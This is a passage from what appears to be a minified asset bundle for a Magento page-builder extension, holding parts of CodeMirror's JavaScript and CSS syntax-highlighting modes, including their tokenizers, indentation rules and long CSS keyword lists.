i=state.cc.length-1;i>=0;--i){var c=state.cc[i];if(c==poplex)lexical=lexical.prev;else if(c!=maybeelse)break;}\nwhile((lexical.type==\"stat\"||lexical.type==\"form\")&&(firstChar==\"}\"||((top=state.cc[state.cc.length-1])&&(top==maybeoperatorComma||top==maybeoperatorNoComma)&&!/^[,\\.=+\\-*:?[\\(]/.test(textAfter))))\nlexical=lexical.prev;if(statementIndent&&lexical.type==\")\"&&lexical.prev.type==\"stat\")\nlexical=lexical.prev;var type=lexical.type,closing=firstChar==type;if(type==\"vardef\")return lexical.indented+(state.lastType==\"operator\"||state.lastType==\",\"?lexical.info.length+1:0);else if(type==\"form\"&&firstChar==\"{\")return lexical.indented;else if(type==\"form\")return lexical.indented+indentUnit;else if(type==\"stat\")\nreturn lexical.indented+(isContinuedStatement(state,textAfter)?statementIndent||indentUnit:0);else if(lexical.info==\"switch\"&&!closing&&parserConfig.doubleIndentSwitch!=false)\nreturn lexical.indented+(/^(?:case|default)\\b/.test(textAfter)?indentUnit:2*indentUnit);else if(lexical.align)return lexical.column+(closing?0:1);else return lexical.indented+(closing?0:indentUnit);},electricInput:/^\\s*(?:case .*?:|default:|\\{|\\})$/,blockCommentStart:jsonMode?null:\"/*\",blockCommentEnd:jsonMode?null:\"*/\",blockCommentContinue:jsonMode?null:\" * \",lineComment:jsonMode?null:\"//\",fold:\"brace\",closeBrackets:\"()[]{}''\\\"\\\"``\",helperType:jsonMode?\"json\":\"javascript\",jsonldMode:jsonldMode,jsonMode:jsonMode,expressionAllowed:expressionAllowed,skipExpression:function(state){var top=state.cc[state.cc.length-1]\nif(top==expression||top==expressionNoComma)state.cc.pop()}};});CodeMirror.registerHelper(\"wordChars\",\"javascript\",/[\\w$]/);CodeMirror.defineMIME(\"text/javascript\",\"javascript\");CodeMirror.defineMIME(\"text/ecmascript\",\"javascript\");CodeMirror.defineMIME(\"application/javascript\",\"javascript\");CodeMirror.defineMIME(\"application/x-javascript\",\"javascript\");CodeMirror.defineMIME(\"application/ecmascript\",\"javascript\");CodeMirror.defineMIME(\"application/json\",{name:\"javascript\",json:true});CodeMirror.defineMIME(\"application/x-json\",{name:\"javascript\",json:true});CodeMirror.defineMIME(\"application/ld+json\",{name:\"javascript\",jsonld:true});CodeMirror.defineMIME(\"text/typescript\",{name:\"javascript\",typescript:true});CodeMirror.defineMIME(\"application/typescript\",{name:\"javascript\",typescript:true});});","Magezon_Builder/js/cm/mode/css/css.min.js":"(function(mod){if(typeof exports==\"object\"&&typeof module==\"object\")\nmod(require(\"../../lib/codemirror\"));else if(typeof define==\"function\"&&define.amd)\ndefine([\"../../lib/codemirror\"],mod);else\nmod(CodeMirror);})(function(CodeMirror){\"use strict\";CodeMirror.defineMode(\"css\",function(config,parserConfig){var inline=parserConfig.inline\nif(!parserConfig.propertyKeywords)parserConfig=CodeMirror.resolveMode(\"text/css\");var indentUnit=config.indentUnit,tokenHooks=parserConfig.tokenHooks,documentTypes=parserConfig.documentTypes||{},mediaTypes=parserConfig.mediaTypes||{},mediaFeatures=parserConfig.mediaFeatures||{},mediaValueKeywords=parserConfig.mediaValueKeywords||{},propertyKeywords=parserConfig.propertyKeywords||{},nonStandardPropertyKeywords=parserConfig.nonStandardPropertyKeywords||{},fontProperties=parserConfig.fontProperties||{},counterDescriptors=parserConfig.counterDescriptors||{},colorKeywords=parserConfig.colorKeywords||{},valueKeywords=parserConfig.valueKeywords||{},allowNested=parserConfig.allowNested,lineComment=parserConfig.lineComment,supportsAtComponent=parserConfig.supportsAtComponent===true;var type,override;function ret(style,tp){type=tp;return style;}\nfunction tokenBase(stream,state){var ch=stream.next();if(tokenHooks[ch]){var result=tokenHooks[ch](stream,state);if(result!==false)return result;}\nif(ch==\"@\"){stream.eatWhile(/[\\w\\\\\\-]/);return ret(\"def\",stream.current());}else if(ch==\"=\"||(ch==\"~\"||ch==\"|\")&&stream.eat(\"=\")){return ret(null,\"compare\");}else if(ch==\"\\\"\"||ch==\"'\"){state.tokenize=tokenString(ch);return state.tokenize(stream,state);}else if(ch==\"#\"){stream.eatWhile(/[\\w\\\\\\-]/);return ret(\"atom\",\"hash\");}else if(ch==\"!\"){stream.match(/^\\s*\\w*/);return ret(\"keyword\",\"important\");}else if(/\\d/.test(ch)||ch==\".\"&&stream.eat(/\\d/)){stream.eatWhile(/[\\w.%]/);return ret(\"number\",\"unit\");}else if(ch===\"-\"){if(/[\\d.]/.test(stream.peek())){stream.eatWhile(/[\\w.%]/);return ret(\"number\",\"unit\");}else if(stream.match(/^-[\\w\\\\\\-]+/)){stream.eatWhile(/[\\w\\\\\\-]/);if(stream.match(/^\\s*:/,false))\nreturn ret(\"variable-2\",\"variable-definition\");return ret(\"variable-2\",\"variable\");}else if(stream.match(/^\\w+-/)){return ret(\"meta\",\"meta\");}}else if(/[,+>*\\/]/.test(ch)){return ret(null,\"select-op\");}else if(ch==\".\"&&stream.match(/^-?[_a-z][_a-z0-9-]*/i)){return ret(\"qualifier\",\"qualifier\");}else if(/[:;{}\\[\\]\\(\\)]/.test(ch)){return ret(null,ch);}else if(((ch==\"u\"||ch==\"U\")&&stream.match(/rl(-prefix)?\\(/i))||((ch==\"d\"||ch==\"D\")&&stream.match(\"omain(\",true,true))||((ch==\"r\"||ch==\"R\")&&stream.match(\"egexp(\",true,true))){stream.backUp(1);state.tokenize=tokenParenthesized;return ret(\"property\",\"word\");}else if(/[\\w\\\\\\-]/.test(ch)){stream.eatWhile(/[\\w\\\\\\-]/);return ret(\"property\",\"word\");}else{return ret(null,null);}}\nfunction tokenString(quote){return function(stream,state){var escaped=false,ch;while((ch=stream.next())!=null){if(ch==quote&&!escaped){if(quote==\")\")stream.backUp(1);break;}\nescaped=!escaped&&ch==\"\\\\\";}\nif(ch==quote||!escaped&&quote!=\")\")state.tokenize=null;return ret(\"string\",\"string\");};}\nfunction tokenParenthesized(stream,state){stream.next();if(!stream.match(/\\s*[\\\"\\')]/,false))\nstate.tokenize=tokenString(\")\");else\nstate.tokenize=null;return ret(null,\"(\");}\nfunction Context(type,indent,prev){this.type=type;this.indent=indent;this.prev=prev;}\nfunction pushContext(state,stream,type,indent){state.context=new Context(type,stream.indentation()+(indent===false?0:indentUnit),state.context);return type;}\nfunction popContext(state){if(state.context.prev)\nstate.context=state.context.prev;return state.context.type;}\nfunction pass(type,stream,state){return states[state.context.type](type,stream,state);}\nfunction popAndPass(type,stream,state,n){for(var i=n||1;i>0;i--)\nstate.context=state.context.prev;return pass(type,stream,state);}\nfunction wordAsValue(stream){var word=stream.current().toLowerCase();if(valueKeywords.hasOwnProperty(word))\noverride=\"atom\";else if(colorKeywords.hasOwnProperty(word))\noverride=\"keyword\";else\noverride=\"variable\";}\nvar states={};states.top=function(type,stream,state){if(type==\"{\"){return pushContext(state,stream,\"block\");}else if(type==\"}\"&&state.context.prev){return popContext(state);}else if(supportsAtComponent&&/@component/i.test(type)){return pushContext(state,stream,\"atComponentBlock\");}else if(/^@(-moz-)?document$/i.test(type)){return pushContext(state,stream,\"documentTypes\");}else if(/^@(media|supports|(-moz-)?document|import)$/i.test(type)){return pushContext(state,stream,\"atBlock\");}else if(/^@(font-face|counter-style)/i.test(type)){state.stateArg=type;return\"restricted_atBlock_before\";}else if(/^@(-(moz|ms|o|webkit)-)?keyframes$/i.test(type)){return\"keyframes\";}else if(type&&type.charAt(0)==\"@\"){return pushContext(state,stream,\"at\");}else if(type==\"hash\"){override=\"builtin\";}else if(type==\"word\"){override=\"tag\";}else if(type==\"variable-definition\"){return\"maybeprop\";}else if(type==\"interpolation\"){return pushContext(state,stream,\"interpolation\");}else if(type==\":\"){return\"pseudo\";}else if(allowNested&&type==\"(\"){return pushContext(state,stream,\"parens\");}\nreturn state.context.type;};states.block=function(type,stream,state){if(type==\"word\"){var word=stream.current().toLowerCase();if(propertyKeywords.hasOwnProperty(word)){override=\"property\";return\"maybeprop\";}else if(nonStandardPropertyKeywords.hasOwnProperty(word)){override=\"string-2\";return\"maybeprop\";}else if(allowNested){override=stream.match(/^\\s*:(?:\\s|$)/,false)?\"property\":\"tag\";return\"block\";}else{override+=\" error\";return\"maybeprop\";}}else if(type==\"meta\"){return\"block\";}else if(!allowNested&&(type==\"hash\"||type==\"qualifier\")){override=\"error\";return\"block\";}else{return states.top(type,stream,state);}};states.maybeprop=function(type,stream,state){if(type==\":\")return pushContext(state,stream,\"prop\");return pass(type,stream,state);};states.prop=function(type,stream,state){if(type==\";\")return popContext(state);if(type==\"{\"&&allowNested)return pushContext(state,stream,\"propBlock\");if(type==\"}\"||type==\"{\")return popAndPass(type,stream,state);if(type==\"(\")return pushContext(state,stream,\"parens\");if(type==\"hash\"&&!/^#([0-9a-fA-f]{3,4}|[0-9a-fA-f]{6}|[0-9a-fA-f]{8})$/.test(stream.current())){override+=\" error\";}else if(type==\"word\"){wordAsValue(stream);}else if(type==\"interpolation\"){return pushContext(state,stream,\"interpolation\");}\nreturn\"prop\";};states.propBlock=function(type,_stream,state){if(type==\"}\")return popContext(state);if(type==\"word\"){override=\"property\";return\"maybeprop\";}\nreturn state.context.type;};states.parens=function(type,stream,state){if(type==\"{\"||type==\"}\")return popAndPass(type,stream,state);if(type==\")\")return popContext(state);if(type==\"(\")return pushContext(state,stream,\"parens\");if(type==\"interpolation\")return pushContext(state,stream,\"interpolation\");if(type==\"word\")wordAsValue(stream);return\"parens\";};states.pseudo=function(type,stream,state){if(type==\"meta\")return\"pseudo\";if(type==\"word\"){override=\"variable-3\";return state.context.type;}\nreturn pass(type,stream,state);};states.documentTypes=function(type,stream,state){if(type==\"word\"&&documentTypes.hasOwnProperty(stream.current())){override=\"tag\";return state.context.type;}else{return states.atBlock(type,stream,state);}};states.atBlock=function(type,stream,state){if(type==\"(\")return pushContext(state,stream,\"atBlock_parens\");if(type==\"}\"||type==\";\")return popAndPass(type,stream,state);if(type==\"{\")return popContext(state)&&pushContext(state,stream,allowNested?\"block\":\"top\");if(type==\"interpolation\")return pushContext(state,stream,\"interpolation\");if(type==\"word\"){var word=stream.current().toLowerCase();if(word==\"only\"||word==\"not\"||word==\"and\"||word==\"or\")\noverride=\"keyword\";else if(mediaTypes.hasOwnProperty(word))\noverride=\"attribute\";else if(mediaFeatures.hasOwnProperty(word))\noverride=\"property\";else if(mediaValueKeywords.hasOwnProperty(word))\noverride=\"keyword\";else if(propertyKeywords.hasOwnProperty(word))\noverride=\"property\";else if(nonStandardPropertyKeywords.hasOwnProperty(word))\noverride=\"string-2\";else if(valueKeywords.hasOwnProperty(word))\noverride=\"atom\";else if(colorKeywords.hasOwnProperty(word))\noverride=\"keyword\";else\noverride=\"error\";}\nreturn state.context.type;};states.atComponentBlock=function(type,stream,state){if(type==\"}\")\nreturn popAndPass(type,stream,state);if(type==\"{\")\nreturn popContext(state)&&pushContext(state,stream,allowNested?\"block\":\"top\",false);if(type==\"word\")\noverride=\"error\";return state.context.type;};states.atBlock_parens=function(type,stream,state){if(type==\")\")return popContext(state);if(type==\"{\"||type==\"}\")return popAndPass(type,stream,state,2);return states.atBlock(type,stream,state);};states.restricted_atBlock_before=function(type,stream,state){if(type==\"{\")\nreturn pushContext(state,stream,\"restricted_atBlock\");if(type==\"word\"&&state.stateArg==\"@counter-style\"){override=\"variable\";return\"restricted_atBlock_before\";}\nreturn pass(type,stream,state);};states.restricted_atBlock=function(type,stream,state){if(type==\"}\"){state.stateArg=null;return popContext(state);}\nif(type==\"word\"){if((state.stateArg==\"@font-face\"&&!fontProperties.hasOwnProperty(stream.current().toLowerCase()))||(state.stateArg==\"@counter-style\"&&!counterDescriptors.hasOwnProperty(stream.current().toLowerCase())))\noverride=\"error\";else\noverride=\"property\";return\"maybeprop\";}\nreturn\"restricted_atBlock\";};states.keyframes=function(type,stream,state){if(type==\"word\"){override=\"variable\";return\"keyframes\";}\nif(type==\"{\")return pushContext(state,stream,\"top\");return pass(type,stream,state);};states.at=function(type,stream,state){if(type==\";\")return popContext(state);if(type==\"{\"||type==\"}\")return popAndPass(type,stream,state);if(type==\"word\")override=\"tag\";else if(type==\"hash\")override=\"builtin\";return\"at\";};states.interpolation=function(type,stream,state){if(type==\"}\")return popContext(state);if(type==\"{\"||type==\";\")return popAndPass(type,stream,state);if(type==\"word\")override=\"variable\";else if(type!=\"variable\"&&type!=\"(\"&&type!=\")\")override=\"error\";return\"interpolation\";};return{startState:function(base){return{tokenize:null,state:inline?\"block\":\"top\",stateArg:null,context:new Context(inline?\"block\":\"top\",base||0,null)};},token:function(stream,state){if(!state.tokenize&&stream.eatSpace())return null;var style=(state.tokenize||tokenBase)(stream,state);if(style&&typeof style==\"object\"){type=style[1];style=style[0];}\noverride=style;if(type!=\"comment\")\nstate.state=states[state.state](type,stream,state);return override;},indent:function(state,textAfter){var cx=state.context,ch=textAfter&&textAfter.charAt(0);var indent=cx.indent;if(cx.type==\"prop\"&&(ch==\"}\"||ch==\")\"))cx=cx.prev;if(cx.prev){if(ch==\"}\"&&(cx.type==\"block\"||cx.type==\"top\"||cx.type==\"interpolation\"||cx.type==\"restricted_atBlock\")){cx=cx.prev;indent=cx.indent;}else if(ch==\")\"&&(cx.type==\"parens\"||cx.type==\"atBlock_parens\")||ch==\"{\"&&(cx.type==\"at\"||cx.type==\"atBlock\")){indent=Math.max(0,cx.indent-indentUnit);}}\nreturn indent;},electricChars:\"}\",blockCommentStart:\"/*\",blockCommentEnd:\"*/\",blockCommentContinue:\" * \",lineComment:lineComment,fold:\"brace\"};});function keySet(array){var keys={};for(var i=0;i<array.length;++i){keys[array[i].toLowerCase()]=true;}\nreturn keys;}\nvar documentTypes_=[\"domain\",\"regexp\",\"url\",\"url-prefix\"],documentTypes=keySet(documentTypes_);var mediaTypes_=[\"all\",\"aural\",\"braille\",\"handheld\",\"print\",\"projection\",\"screen\",\"tty\",\"tv\",\"embossed\"],mediaTypes=keySet(mediaTypes_);var mediaFeatures_=[\"width\",\"min-width\",\"max-width\",\"height\",\"min-height\",\"max-height\",\"device-width\",\"min-device-width\",\"max-device-width\",\"device-height\",\"min-device-height\",\"max-device-height\",\"aspect-ratio\",\"min-aspect-ratio\",\"max-aspect-ratio\",\"device-aspect-ratio\",\"min-device-aspect-ratio\",\"max-device-aspect-ratio\",\"color\",\"min-color\",\"max-color\",\"color-index\",\"min-color-index\",\"max-color-index\",\"monochrome\",\"min-monochrome\",\"max-monochrome\",\"resolution\",\"min-resolution\",\"max-resolution\",\"scan\",\"grid\",\"orientation\",\"device-pixel-ratio\",\"min-device-pixel-ratio\",\"max-device-pixel-ratio\",\"pointer\",\"any-pointer\",\"hover\",\"any-hover\"],mediaFeatures=keySet(mediaFeatures_);var mediaValueKeywords_=[\"landscape\",\"portrait\",\"none\",\"coarse\",\"fine\",\"on-demand\",\"hover\",\"interlace\",\"progressive\"],mediaValueKeywords=keySet(mediaValueKeywords_);var propertyKeywords_=[\"align-content\",\"align-items\",\"align-self\",\"alignment-adjust\",\"alignment-baseline\",\"anchor-point\",\"animation\",\"animation-delay\",\"animation-direction\",\"animation-duration\",\"animation-fill-mode\",\"animation-iteration-count\",\"animation-name\",\"animation-play-state\",\"animation-timing-function\",\"appearance\",\"azimuth\",\"backface-visibility\",\"background\",\"background-attachment\",\"background-blend-mode\",\"background-clip\",\"background-color\",\"background-image\",\"background-origin\",\"background-position\",\"background-repeat\",\"background-size\",\"baseline-shift\",\"binding\",\"bleed\",\"bookmark-label\",\"bookmark-level\",\"bookmark-state\",\"bookmark-target\",\"border\",\"border-bottom\",\"border-bottom-color\",\"border-bottom-left-radius\",\"border-bottom-right-radius\",\"border-bottom-style\",\"border-bottom-width\",\"border-collapse\",\"border-color\",\"border-image\",\"border-image-outset\",\"border-image-repeat\",\"border-image-slice\",\"border-image-source\",\"border-image-width\",\"border-left\",\"border-left-color\",\"border-left-style\",\"border-left-width\",\"border-radius\",\"border-right\",\"border-right-color\",\"border-right-style\",\"border-right-width\",\"border-spacing\",\"border-style\",\"border-top\",\"border-top-color\",\"border-top-left-radius\",\"border-top-right-radius\",\"border-top-style\",\"border-top-width\",\"border-width\",\"bottom\",\"box-decoration-break\",\"box-shadow\",\"box-sizing\",\"break-after\",\"break-before\",\"break-inside\",\"caption-side\",\"caret-color\",\"clear\",\"clip\",\"color\",\"color-profile\",\"column-count\",\"column-fill\",\"column-gap\",\"column-rule\",\"column-rule-color\",\"column-rule-style\",\"column-rule-width\",\"column-span\",\"column-width\",\"columns\",\"content\",\"counter-increment\",\"counter-reset\",\"crop\",\"cue\",\"cue-after\",\"cue-before\",\"cursor\",\"direction\",\"display\",\"dominant-baseline\",\"drop-initial-after-adjust\",\"drop-initial-after-align\",\"drop-initial-before-adjust\",\"drop-initial-before-align\",\"drop-initial-size\",\"drop-initial-value\",\"elevation\",\"empty-cells\",\"fit\",\"fit-position\",\"flex\",\"flex-basis\",\"flex-direction\",\"flex-flow\",\"flex-grow\",\"flex-shrink\",\"flex-wrap\",\"float\",\"float-offset\",\"flow-from\",\"flow-into\",\"font\",\"font-feature-settings\",\"font-family\",\"font-kerning\",\"font-language-override\",\"font-size\",\"font-size-adjust\",\"font-stretch\",\"font-style\",\"font-synthesis\",\"font-variant\",\"font-variant-alternates\",\"font-variant-caps\",\"font-variant-east-asian\",\"font-variant-ligatures\",\"font-variant-numeric\",\"font-variant-position\",\"font-weight\",\"grid\",\"grid-area\",\"grid-auto-columns\",\"grid-auto-flow\",\"grid-auto-rows\",\"grid-column\",\"grid-column-end\",\"grid-column-gap\",\"grid-column-start\",\"grid-gap\",\"grid-row\",\"grid-row-end\",\"grid-row-gap\",\"grid-row-start\",\"grid-template\",\"grid-template-areas\",\"grid-template-columns\",\"grid-template-rows\",\"hanging-punctuation\",\"height\",\"hyphens\",\"icon\",\"image-orientation\",\"image-rendering\",\"image-resolution\",\"inline-box-align\",\"justify-content\",\"justify-items\",\"justify-self\",\"left\",\"letter-spacing\",\"line-break\",\"line-height\",\"line-stacking\",\"line-stacking-ruby\",\"line-stacking-shift\",\"line-stacking-strategy\",\"list-style\",\"list-style-image\",\"list-style-position\",\"list-style-type\",\"margin\",\"margin-bottom\",\"margin-left\",\"margin-right\",\"margin-top\",\"marks\",\"marquee-direction\",\"marquee-loop\",\"marquee-play-count\",\"marquee-speed\",\"marquee-style\",\"max-height\",\"max-width\",\"min-height\",\"min-width\",\"move-to\",\"nav-down\",\"nav-index\",\"nav-left\",\"nav-right\",\"nav-up\",\"object-fit\",\"object-position\",\"opacity\",\"order\",\"orphans\",\"outline\",\"outline-color\",\"outline-offset\",\"outline-style\",\"outline-width\",\"overflow\",\"overflow-style\",\"overflow-wrap\",\"overflow-x\",\"overflow-y\",\"padding\",\"padding-bottom\",\"padding-left\",\"padding-right\",\"padding-top\",\"page\",\"page-break-after\",\"page-break-before\",\"page-break-inside\",\"page-policy\",\"pause\",\"pause-after\",\"pause-before\",\"perspective\",\"perspective-origin\",\"pitch\",\"pitch-range\",\"place-content\",\"place-items\",\"place-self\",\"play-during\",\"position\",\"presentation-level\",\"punctuation-trim\",\"quotes\",\"region-break-after\",\"region-break-before\",\"region-break-inside\",\"region-fragment\",\"rendering-intent\",\"resize\",\"rest\",\"rest-after\",\"rest-before\",\"richness\",\"right\",\"rotation\",\"rotation-point\",\"ruby-align\",\"ruby-overhang\",\"ruby-position\",\"ruby-span\",\"shape-image-threshold\",\"shape-inside\",\"shape-margin\",\"shape-outside\",\"size\",\"speak\",\"speak-as\",\"speak-header\",\"speak-numeral\",\"speak-punctuation\",\"speech-rate\",\"stress\",\"string-set\",\"tab-size\",\"table-layout\",\"target\",\"target-name\",\"target-new\",\"target-position\",\"text-align\",\"text-align-last\",\"text-decoration\",\"text-decoration-color\",\"text-decoration-line\",\"text-decoration-skip\",\"text-decoration-style\",\"text-emphasis\",\"text-emphasis-color\",\"text-emphasis-position\",\"text-emphasis-style\",\"text-height\",\"text-indent\",\"text-justify\",\"text-outline\",\"text-overflow\",\"text-shadow\",\"text-size-adjust\",\"text-space-collapse\",\"text-transform\",\"text-underline-position\",\"text-wrap\",\"top\",\"transform\",\"transform-origin\",\"transform-style\",\"transition\",\"transition-delay\",\"transition-duration\",\"transition-property\",\"transition-timing-function\",\"unicode-bidi\",\"user-select\",\"vertical-align\",\"visibility\",\"voice-balance\",\"voice-duration\",\"voice-family\",\"voice-pitch\",\"voice-range\",\"voice-rate\",\"voice-stress\",\"voice-volume\",\"volume\",\"white-space\",\"widows\",\"width\",\"will-change\",\"word-break\",\"word-spacing\",\"word-wrap\",\"z-index\",\"clip-path\",\"clip-rule\",\"mask\",\"enable-background\",\"filter\",\"flood-color\",\"flood-opacity\",\"lighting-color\",\"stop-color\",\"stop-opacity\",\"pointer-events\",\"color-interpolation\",\"color-interpolation-filters\",\"color-rendering\",\"fill\",\"fill-opacity\",\"fill-rule\",\"image-rendering\",\"marker\",\"marker-end\",\"marker-mid\",\"marker-start\",\"shape-rendering\",\"stroke\",\"stroke-dasharray\",\"stroke-dashoffset\",\"stroke-linecap\",\"stroke-linejoin\",\"stroke-miterlimit\",\"stroke-opacity\",\"stroke-width\",\"text-rendering\",\"baseline-shift\",\"dominant-baseline\",\"glyph-orientation-horizontal\",\"glyph-orientation-vertical\",\"text-anchor\",\"writing-mode\"],propertyKeywords=keySet(propertyKeywords_);var nonStandardPropertyKeywords_=[\"scrollbar-arrow-color\",\"scrollbar-base-color\",\"scrollbar-dark-shadow-color\",\"scrollbar-face-color\",\"scrollbar-highlight-color\",\"scrollbar-shadow-color\",\"scrollbar-3d-light-color\",\"scrollbar-track-color\",\"shape-inside\",\"searchfield-cancel-button\",\"searchfield-decoration\",\"searchfield-results-button\",\"searchfield-results-decoration\",\"zoom\"],nonStandardPropertyKeywords=keySet(nonStandardPropertyKeywords_);var fontProperties_=[\"font-family\",\"src\",\"unicode-range\",\"font-variant\",\"font-feature-settings\",\"font-stretch\",\"font-weight\",\"font-style\"],fontProperties=keySet(fontProperties_);var counterDescriptors_=[\"additive-symbols\",\"fallback\",\"negative\",\"pad\",\"prefix\",\"range\",\"speak-as\",\"suffix\",\"symbols\",\"system\"],counterDescriptors=keySet(counterDescriptors_);var colorKeywords_=[\"aliceblue\",\"antiquewhite\",\"aqua\",\"aquamarine\",\"azure\",\"beige\",\"bisque\",\"black\",\"blanchedalmond\",\"blue\",\"blueviolet\",\"brown\",\"burlywood\",\"cadetblue\",\"chartreuse\",\"chocolate\",\"coral\",\"cornflowerblue\",\"cornsilk\",\"crimson\",\"cyan\",\"darkblue\",\"darkcyan\",\"darkgoldenrod\",\"darkgray\",\"darkgreen\",\"darkkhaki\",\"darkmagenta\",\"darkolivegreen\",\"darkorange\",\"darkorchid\",\"darkred\",\"darksalmon\",\"darkseagreen\",\"darkslateblue\",\"darkslategray\",\"darkturquoise\",\"darkviolet\",\"deeppink\",\"deepskyblue\",\"dimgray\",\"dodgerblue\",\"firebrick\",\"floralwhite\",\"forestgreen\",\"fuchsia\",\"gainsboro\",\"ghostwhite\",\"gold\",\"goldenrod\",\"gray\",\"grey\",\"green\",\"greenyellow\",\"honeydew\",\"hotpink\",\"indianred\",\"indigo\",\"ivory\",\"khaki\",\"lavender\",\"lavenderblush\",\"lawngreen\",\"lemonchiffon\",\"lightblue\",\"lightcoral\",\"lightcyan\",\"lightgoldenrodyellow\",\"lightgray\",\"lightgreen\",\"lightpink\",\"lightsalmon\",\"lightseagreen\",\"lightskyblue\",\"lightslategray\",\"lightsteelblue\",\"lightyellow\",\"lime\",\"limegreen\",\"linen\",\"magenta\",\"maroon\",\"mediumaquamarine\",\"mediumblue\",\"mediumorchid\",\"mediumpurple\",\"mediumseagreen\",\"mediumslateblue\",\"mediumspringgreen\",\"mediumturquoise\",\"mediumvioletred\",\"midnightblue\",\"mintcream\",\"mistyrose\",\"moccasin\",\"navajowhite\",\"navy\",\"oldlace\",\"olive\",\"olivedrab\",\"orange\",\"orangered\",\"orchid\",\"palegoldenrod\",\"palegreen\",\"paleturquoise\",\"palevioletred\",\"papayawhip\",\"peachpuff\",\"peru\",\"pink\",\"plum\",\"powderblue\",\"purple\",\"rebeccapurple\",\"red\",\"rosybrown\",\"royalblue\",\"saddlebrown\",\"salmon\",\"sandybrown\",\"seagreen\",\"seashell\",\"sienna\",\"silver\",\"skyblue\",\"slateblue\",\"slategray\",\"snow\",\"springgreen\",\"steelblue\",\"tan\",\"teal\",\"thistle\",\"tomato\",\"turquoise\",\"violet\",\"wheat\",\"white\",\"whitesmoke\",\"yellow\",\"yellowgreen\"],colorKeywords=keySet(colorKeywords_);var valueKeywords_=[\"above\",\"absolute\",\"activeborder\",\"additive\",\"activecaption\",\"afar\",\"after-white-space\",\"ahead\",\"alias\",\"all\",\"all-scroll\",\"alphabetic\",\"alternate\",\"always\",\"amharic\",\"amharic-abegede\",\"antialiased\",\"appworkspace\",\"arabic-indic\",\"armenian\",\"asterisks\",\"attr\",\"auto\",\"auto-flow\",\"avoid\",\"avoid-column\",\"avoid-page\",\"avoid-region\",\"background\",\"backwards\",\"baseline\",\"below\",\"bidi-override\",\"binary\",\"bengali\",\"blink\",\"block\",\"block-axis\",\"bold\",\"bolder\",\"border\",\"border-box\",\"both\",\"bottom\",\"break\",\"break-all\",\"break-word\",\"bullets\",\"button\",\"button-bevel\",\"buttonface\",\"buttonhighlight\",\"buttonshadow\",\"buttontext\",\"calc\",\"cambodian\",\"capitalize\",\"caps-lock-indicator\",\"caption\",\"captiontext\",\"caret\",\"cell\",\"center\",\"checkbox\",\"circle\",\"cjk-decimal\",\"cjk-earthly-branch\",\"cjk-heavenly-stem\",\"cjk-ideographic\",\"clear\",\"clip\",\"close-quote\",\"col-resize\",\"collapse\",\"color\",\"color-burn\",\"color-dodge\",\"column\",\"column-reverse\",\"compact\",\"condensed\",\"contain\",\"content\",\"contents\",\"content-box\",\"context-menu\",\"continuous\",\"copy\",\"counter\",\"counters\",\"cover\",\"crop\",\"cross\",\"crosshair\",\"currentcolor\",\"cursive\",\"cyclic\",\"darken\",\"dashed\",\"decimal\",\"decimal-leading-zero\",\"default\",\"default-button\",\"dense\",\"destination-atop\",\"destination-in\",\"destination-out\",\"destination-over\",\"devanagari\",\"difference\",\"disc\",\"discard\",\"disclosure-closed\",\"disclosure-open\",\"document\",\"dot-dash\",\"dot-dot-dash\",\"dotted\",\"double\",\"down\",\"e-resize\",\"ease\",\"ease-in\",\"ease-in-out\",\"ease-out\",\"element\",\"ellipse\",\"ellipsis\",\"embed\",\"end\",\"ethiopic\",\"ethiopic-abegede\",\"ethiopic-abegede-am-et\",\"ethiopic-abegede-gez\",\"ethiopic-abegede-ti-er\",\"ethiopic-abegede-ti-et\",\"ethiopic-halehame-aa-er\",\"ethiopic-halehame-aa-et\",\"ethiopic-halehame-am-et\",\"ethiopic-halehame-gez\",\"ethiopic-halehame-om-et\",\"ethiopic-halehame-sid-et\",\"ethiopic-halehame-so-et\",\"ethiopic-halehame-ti-er\",\"ethiopic-halehame-ti-et\",\"ethiopic-halehame-tig\",\"ethiopic-numeric\",\"ew-resize\",\"exclusion\",\"expanded\",\"extends\",\"extra-condensed\",\"extra-expanded\",\"fantasy\",\"fast\",\"fill\",\"fixed\",\"flat\",\"flex\",\"flex-end\",\"flex-start\",\"footnotes\",\"forwards\",\"from\",\"geometricPrecision\",\"georgian\",\"graytext\",\"grid\",\"groove\",\"gujarati\",\"gurmukhi\",\"hand\",\"hangul\",\"hangul-consonant\",\"hard-light\",\"hebrew\",\"help\",\"hidden\",\"hide\",\"higher\",\"highlight\",\"highlighttext\",\"hiragana\",\"hiragana-iroha\",\"horizontal\",\"hsl\",\"hsla\",\"hue\",\"icon\",\"ignore\",\"inactiveborder\",\"inactivecaption\",\"inactivecaptiontext\",\"infinite\",\"infobackground\",\"infotext\",\"inherit\",\"initial\",\"inline\",\"inline-axis\",\"inline-block\",\"inline-flex\",\"inline-grid\",\"inline-table\",\"inset\",\"inside\",\"intrinsic\",\"invert\",\"italic\",\"japanese-formal\",\"japanese-informal\",\"justify\",\"kannada\",\"katakana\",\"katakana-iroha\",\"keep-all\",\"khmer\",\"korean-hangul-formal\",\"korean-hanja-formal\",\"korean-hanja-informal\",\"landscape\",\"lao\",\"large\",\"larger\",\"left\",\"level\",\"lighter\",\"lighten\",\"line-through\",\"linear\",\"linear-gradient\",\"lines\",\"list-item\",\"listbox\",\"listitem\",\"local\",\"logical\",\"loud\",\"lower\",\"lower-alpha\",\"lower-armenian\",\"lower-greek\",\"lower-hexadecimal\",\"lower-latin\",\"lower-norwegian\",\"lower-roman\",\"lowercase\",\"ltr\",\"luminosity\",\"malayalam\",\"match\",\"matrix\",\"matrix3d\",\"media-controls-background\",\"media-current-time-display\",\"media-fullscreen-button\",\"media-mute-button\",\"media-play-button\",\"media-return-to-realtime-button\",\"media-rewind-button\",\"media-seek-back-button\",\"media-seek-forward-button\",\"media-slider\",\"media-sliderthumb\",\"media-time-remaining-display\",\"media-volume-slider\",\"media-volume-slider-container\",\"media-volume-sliderthumb\",\"medium\",\"menu\",\"menulist\",\"menulist-button\",\"menulist-text\",\"menulist-textfield\",\"menutext\",\"message-box\",\"middle\",\"min-intrinsic\",\"mix\",\"mongolian\",\"monospace\",\"move\",\"multiple\",\"multiply\",\"myanmar\",\"n-resize\",\"narrower\",\"ne-resize\",\"nesw-resize\",\"no-close-quote\",\"no-drop\",\"no-open-quote\",\"no-repeat\",\"none\",\"normal\",\"not-allowed\",\"nowrap\",\"ns-resize\",\"numbers\",\"numeric\",\"nw-resize\",\"nwse-resize\",\"oblique\",\"octal\",\"opacity\",\"open-quote\",\"optimizeLegibility\",\"optimizeSpeed\",\"oriya\",\"oromo\",\"outset\",\"outside\",\"outside-shape\",\"overlay\",\"overline\",\"padding\",\"padding-b